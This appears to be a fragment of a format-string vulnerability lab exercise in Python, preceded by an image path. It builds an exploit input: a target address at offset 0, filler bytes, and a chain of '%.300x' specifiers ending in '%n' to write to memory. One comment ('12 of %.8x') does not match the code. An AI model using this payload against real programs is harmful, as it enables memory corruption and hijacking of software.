 # This line shows how to store a 4-byte integer at offset 0
number  = 0x080e5068
content[0:4]  =  (number).to_bytes(4,byteorder='little')
# This line shows how to store a 4-byte string at offset 4
content[4:8]  =  ("aaaa").encode('latin-1')
# This line shows how to construct a string s with
#   12 of "%.8x", concatenated with a "%n"
s = "%.300x"*62 + "%.1872x%n"